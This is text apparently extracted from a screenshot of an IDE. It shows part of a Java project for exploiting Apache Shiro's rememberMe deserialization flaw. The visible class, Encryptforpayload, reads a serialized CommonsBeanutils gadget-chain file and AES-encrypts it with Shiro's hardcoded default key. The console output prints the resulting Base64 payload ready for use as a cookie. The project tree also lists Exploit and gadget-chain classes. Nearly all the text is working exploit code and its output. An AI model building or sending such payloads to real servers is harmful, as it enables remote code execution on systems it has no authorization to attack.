 .idea
src
main
java
priv.ga0weI.demoshrio
Cbpro
Cbs
CCv3forshrio
CompatibleInputStream
Decodeforpayload
Encryptforpayload
Exploit
e
Encryptforpayload
main(String[]): void
5 import org.apache.shiro.codec.CodecSupport;
6 import org.apache.shiro.util.ByteSource;
7 import org.apache.shiro.codec.Base64;
8
9 import java.nio.file.FileSystems;
10 import java.nio.file.Files;
11 import java.util.PriorityQueue;
12
13 public class Encryptforpayload {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "Cbpayload.ser"));//调用链序列化
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
19 ByteSource ciphertext = aes.encrypt(payloads, key);
20 String result = ciphertext.toString();
21 System.out.println("加密之后：\n"+result);
22 // PriorityQueue
23 // ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
24 // System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
25 // BeanComparator
26 }
27 }
Encryptforpayload
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
加密之后：
QEX/RE+r5ci7lIw8/STT1FZGxy99afH96/rLaD72T+MUqxAAeNRpQ1tMa3tj9fMhkYWXytvQGkuWa4YA6pxbw9GANmuQg6j8e4FuxafTMQQmUDxsTDJq9pag38tEa8V2PtwxbAx436FELi6anE6FRpcsHWKPIoRj2WRsyumWRPF6wiUIkPCXcfx4Cwuv7LD0C
Process finished with exit code 0